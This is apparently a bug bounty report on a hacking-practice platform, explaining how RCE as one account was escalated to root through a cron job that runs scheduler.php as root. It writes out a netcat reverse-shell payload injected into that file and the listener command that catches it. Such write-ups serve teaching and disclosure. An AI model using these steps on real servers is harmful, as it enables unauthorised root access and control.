Hi sean,
I found a way to get root access of the server.
I have mentioned the steps to get RCE with fb-exec account access. With that access we can further get root access.
https://www.bugbountyhunter.com/hackevents/report?id=633

After getting the fb-exec access, you can see the /app/docker/crontab file.


The crontab runs the scheduler.php file with root access every minute.

So, if we edit the scheduler.php file, we can get reverse shell to our vps.


We can echo the php code with system function to run the required command in scheduler.php.
echo '<?php system("nc IP ADDRESS -e /bin/sh");?>' > scheduler.php


After editing the file, start a listener on your vps.
nc -nvlp 7070
You will get a connection within a minute. You can check the user.
Have a nice day!!
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports